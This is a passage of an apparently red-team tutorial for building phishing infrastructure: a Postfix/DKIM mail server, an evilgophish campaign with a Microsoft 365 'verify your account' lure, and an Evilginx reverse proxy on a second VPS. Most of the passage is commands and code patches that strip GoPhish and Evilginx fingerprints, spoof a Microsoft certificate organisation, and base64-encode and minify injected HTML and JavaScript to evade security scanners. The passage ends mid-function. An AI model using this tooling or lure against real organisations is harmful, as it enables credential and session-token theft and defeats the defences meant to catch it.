
Log into Roundcube at https://mail.apex-corp.xyz (e.g., [email protected] / Password123) and send a test email.


Any email to @apex-corp.xyz lands in the catch-all inbox. Tested by sending from Gmail — it arrived:

When sending from the server to Gmail, it went to spam (expected without DKIM):


Gmail showed us why — it checks SPF and DMARC:
Step 1.11 — Set Up DKIM
$ apt install opendkim opendkim-tools -y
$ mkdir -p /etc/opendkim/keys/apex-corp.xyz
$ opendkim-genkey -s mail -d apex-corp.xyz -D /etc/opendkim/keys/apex-corp.xyz/
$ chown -R opendkim:opendkim /etc/opendkim/keys/
Get the public key:
$ cat /etc/opendkim/keys/apex-corp.xyz/mail.txt
Add this as a TXT record in Cloudflare under mail._domainkey.apex-corp.xyz.

Wire OpenDKIM to Postfix by adding these lines to /etc/postfix/main.cf:
milter_protocol = 6
milter_default_action = accept
smtpd_milters = inet:localhost:12301
non_smtpd_milters = inet:localhost:12301
$ systemctl restart opendkim postfix


After DKIM, the spam score improved from 15 to around 40 out of 100 (higher is better):
Step 1.12 — Install GoPhish
GoPhish has a special fork built by the Evilginx author that makes both tools work together properly:
$ git clone https://github.com/fin3ss3g0d/evilgophish.git
$ cd evilgophish/gophish
$ go build .
$ chmod +x gophish

Create a systemd service:
$ nano /etc/systemd/system/gophish.service
[Unit]
Description=GoPhish Phishing Framework
After=network.target
[Service]
Type=simple
User=root
WorkingDirectory=/root/evilgophish/gophish
ExecStart=/root/evilgophish/gophish/gophish
Restart=on-failure
[Install]
WantedBy=multi-user.target
$ systemctl daemon-reload
$ systemctl enable gophish
$ systemctl start gophish
$ journalctl -u gophish -n 50


GoPhish admin panel runs on localhost. Forward it over SSH to access from your machine:
$ ssh -L 3333:127.0.0.1:3333 root@YOUR_VPS1_IP

Open https://127.0.0.1:3333 in your browser and log in.
Step 1.13 — GoPhish OPSEC Modifications
Do all of these BEFORE running go build. They remove GoPhish fingerprints that defenders and email security tools scan for.
G1 — Remove X-Gophish headers
In controllers/api/util.go, find and remove:
w.Header().Set(X-Gophish-Contact, ...)
w.Header().Set(X-Gophish-Signature, ...)
G2 — Change the server name
In config/config.go:
const ServerName = IGNORE // was gophish
G3 — Change the admin port
In config.json:
admin_server: {
listen_url: 127.0.0.1:60002
}
G8 — Custom 404 response
In controllers/phish.go:
func customNotFound(w http.ResponseWriter, r *http.Request) {
http.Error(w, Try again!, http.StatusNotFound)
}
// Replace all: http.NotFound(w, r) with customNotFound(w, r)
G9 — Better robots.txt
In controllers/phish.go:
func (ps *PhishingServer) RobotsHandler(w http.ResponseWriter, r *http.Request) {
fmt.Fprintln(w, User-agent: *\nDisallow: /*/*\nDisallow: /.git/*)
}
G10 — Rename the tracking parameter
Search for rid in controllers/phish.go and rename to something custom like ref or src. Match the same rename in Evilginx source.
G12 — Change certificate organisation
In util/util.go:
Organization: []string{Microsoft Corporation}, // was Gophish
Rebuild after all modifications:
$ cd gophish
$ go build .
$ chmod +x gophish
Step 1.14 — Set Up the GoPhish Campaign

Sending Profile:
- From: IT Security Team <[email protected]>
- Host: localhost:25
- Username: (empty)
- Password: (empty)
Target Group:

Email Template:

Subject: [Action Required] Verify Your Account After Security Migration
Hi {{.FirstName}},
As part of our recent infrastructure migration, all employee accounts
need to be re-verified to ensure continued access to Microsoft 365 services.
This is a mandatory step and must be completed within 48 hours.
Please click the link below to verify your identity:
[Verify My Account] - {{.URL}}
If you did not request this, contact the IT Help Desk immediately.
Best regards,
Apex Corp IT Security Team

Launch the campaign:

GoPhish shows a real-time timeline — who got the email, who opened it, who clicked.

All phishing emails arrived in the inbox (catch-all working):
4. Part 2 — VPS 2: Evilginx + Caddy
Step 2.1 — Provision the Second VPS

Create another Droplet on DigitalOcean:
- Image: Ubuntu 24.04 LTS
- Size: 4 vCPU, 8 GB RAM, 160 GB SSD (Evilginx needs more resources)
- Region: Same as VPS 1
Step 2.2 — Add DNS Records for VPS 2

Back in Cloudflare, add A records pointing to VPS 2 IP. All must be DNS only (grey cloud):
A login.apex-corp.xyz → VPS 2 IP
A auth-prod.apex-corp.xyz → VPS 2 IP
A portal-prod.apex-corp.xyz → VPS 2 IP
A uniquecdn.apex-corp.xyz → VPS 2 IP
A sso-prod.apex-corp.xyz → VPS 2 IP
Critical:
login.apex-corp.xyzmust be grey cloud (DNS only). If you orange-cloud it, Cloudflare terminates the TLS and the SNI passthrough to Evilginx breaks.
Step 2.3 — Basic Setup on VPS 2
$ apt update && apt upgrade -y
Step 2.4 — Install Go 1.22
$ curl -L https://go.dev/dl/go1.22.11.linux-amd64.tar.gz -o go.tar.gz
$ rm -rf /usr/local/go && tar -C /usr/local -xzf go.tar.gz
$ export PATH=$PATH:/usr/local/go/bin
$ echo 'export PATH=$PATH:/usr/local/go/bin' >> ~/.bashrc
$ go version
Step 2.5 — Get a Wildcard SSL Certificate
Evilginx needs a wildcard cert because it serves TLS for multiple subdomains (auth-prod, sso-prod, etc.). A regular single-domain cert won't cover them.
Wildcard certs require a DNS challenge — you can't use the default HTTP challenge for these:
$ apt install certbot -y
$ certbot certonly --manual --preferred-challenges=dns -d '*.apex-corp.xyz'
Certbot will give you a TXT record to add in Cloudflare:


After adding the TXT record, press Enter in the terminal. Certbot verifies it and saves the certificate.

Copy the cert to the Evilginx directory:
$ mkdir -p ~/.evilginx/crt/sites/o365
$ cp /etc/letsencrypt/archive/apex-corp.xyz/fullchain1.pem ~/.evilginx/crt/sites/o365/fullchain.pem
$ cp /etc/letsencrypt/archive/apex-corp.xyz/privkey1.pem ~/.evilginx/crt/sites/o365/privkey.pem
Step 2.6 — Clone and Modify Evilginx Source
$ git clone https://github.com/kgretzky/evilginx2.git
$ cd evilginx2
Make ALL modifications BEFORE building. After you run
go build, any source changes need a full rebuild to take effect.

The reason these modifications matter — the default Evilginx build leaves fingerprints that defenders actively scan for. This is what the default config looks like:
E1 — Remove the X-Evilginx IOC header
File: core/http_proxy.go
Comment out these 3 locations:
// Line ~469 — comment out:
// req.Header.Set(p.getHomeDir(), o_host)
// Line ~659 — comment out:
// req.Header.Set(p.getHomeDir(), o_host)
// Line ~1791-1793 — comment out the entire function:
// func (p *HttpProxy) getHomeDir() string {
// return strings.Replace(HOME_DIR, ".e", "X-E", 1)
// }
Without this change, every proxied response contains an X-Evilginx header revealing the tool.
E2 — Remove the HOME_DIR constant
File: core/http_proxy.go (~line 52)
// Comment out:
// const (
// HOME_DIR = ".evilginx"
// )
E3 — Replace the unauthorized redirect HTML
File: core/http_proxy.go
Search for <html> and replace with:
<html><body><h1>Not Found</h1></body></html>
This is shown when someone accesses a path Evilginx does not recognise. The original content is identifiable.
E4 — Base64 obfuscation of HTML responses
File: core/http_proxy.go (~line 1154)
Add "encoding/base64" to the imports. At the end of the if stringExists(mime, []string{"text/html"}) block, before the closing brace:
encodedBody := base64.StdEncoding.EncodeToString(body)
body = []byte(fmt.Sprintf("<script>document.write(decodeURIComponent(atob('%s')));</script>", encodedBody))
The browser decodes and renders it normally. Security scanners reading raw HTML see nothing useful.
E5 — Dynamic JS minification
File: core/http_proxy.go — find the injectJavascriptIntoBody function.
Add imports:
"github.com/tdewolff/minify"
"github.com/tdewolff/minify/js"
Replace the injection logic:
re := regexp.MustCompile(`(?i)(<\s*/body\s*>)`)
var d_inject string
if script != "" {
minifier := minify.New()
minifier.AddFunc("text/javascript", js.Minify)
obfuscatedScript, err := minifier.String("text/javascript", script)
if err != nil {
d_inject = "<script" + js_nonce + ">" + "function doNothing() {var x =0};" + script + "</script>\n${1}"
}
d_inject = "<script" + js_nonce + ">" + "function doNothing() {var x =0};" + obfuscatedScript + "</script>\n${1}"
} else if src_url != "" {
d_inject = "<script" + js_nonce + " type=\"application/javascript\" src=\"" + src_url + "\"></script>\n${1}"
} else {
return body
}
This minifies injected JavaScript so it does not match static signatures security tools look for.
E6-E7 — Custom TLS configuration
File: core/config.go
Add "crypto/tls" to imports. Add to the GeneralConfig struct:
CipherSuites []uint16 `mapstructure:"cipher_suites" json:"cipher_suites" yaml:"cipher_suites"`
TLSMinVersion uint16 `mapstructure:"tls_min_version" json:"tls_min_version" yaml:"tls_min_version"`
TLSMaxVersion uint16 `mapstructure:"tls_max_version" json:"tls_max_version" yaml:"tls_max_version"`
In NewConfig(), add:
c.general.CipherSuites = []uint16{
tls.TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,
tls.TLS_RSA_WITH_AES_128_GCM_SHA256,
}
c.general.TLSMinVersion = tls.VersionTLS12
c.general.TLSMaxVersion = tls.VersionTLS12
E8 — Replace TLSConfigFromCA
File: core/http_proxy.go — replace the entire TLSConfigFromCA function:
func (p *HttpProxy) TLSConfigFromCA() func(host string, ctx *goproxy.ProxyCtx) (*tls.Config, error) {
return func(host string, ctx *goproxy.ProxyCtx) (c *tls.Config, err error) {
parts := strings.SplitN(host, ":", 2)
hostname := parts[0]
port := 443
if len(parts) == 2 {
port, _ = strconv.Atoi(parts[1])
}
tls_cfg := &tls.Config{
CipherSuites: p.cfg.general.CipherSuites,
PreferServerCipherSuites: false,
